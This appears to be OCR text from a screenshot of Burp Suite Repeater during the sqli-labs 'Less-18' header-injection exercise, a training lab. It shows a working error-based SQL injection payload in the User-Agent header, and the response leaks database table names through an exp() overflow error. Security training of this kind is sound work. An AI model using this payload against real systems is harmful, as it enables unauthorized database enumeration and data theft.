 Burp Suite Community E...
Less-18 Header Injectio...
10:14 上午
Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Send Cancel < ▾ > ▾
Target:
HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 POST /Less-18/ HTTP/1.1
2 Host:
3 User-Agent: bbb','123131',exp(~(select * from (select group_concat(table_name) from
information_schema.tables where table_schema=database())a)))-- '
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 uname=admin&passwd=admin&submit=Submit
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
</div>
29
30 <div>
Password : &nbsp; &nbsp;
31 <input type="text" name="passwd" value=""/>
</div>
</br>
32 <div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
33 </form>
34 </div>
35 /div>
36 div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
37 <font size="3" color="#FFFF00">
38
39
40
41
42
43
44
45
46
47 <br>
Your IP ADDRESS is: 120.198.30.199<br>
<font color= "#FFFF00" font size = 3 >
</font>
<font color= "#0000ff" font size = 3 >
Your User Agent is: bbb','123131',exp(~(select * from (select group_concat(table_name) from inf
</font>
<br>
DOUBLE value is out of range in 'exp(~((select 'emails,referers,uagents,users' from dual)))'<br>
<br>
<img src="../images/flag.jpg" />
<br>
48
49 </font>
50 /div>
51 ody>
52 l>
53
? Search... 0 matches
INSPECTOR ? ×
Request Attributes
Query Parameters (0)
Body Parameters (3)
Request Cookies (0)
Request Headers (10)
Response Headers (7)
Done
1,951 bytes | 53 millis